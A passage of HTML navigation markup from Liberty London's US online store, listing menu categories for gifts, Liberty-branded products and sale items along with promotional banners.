                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
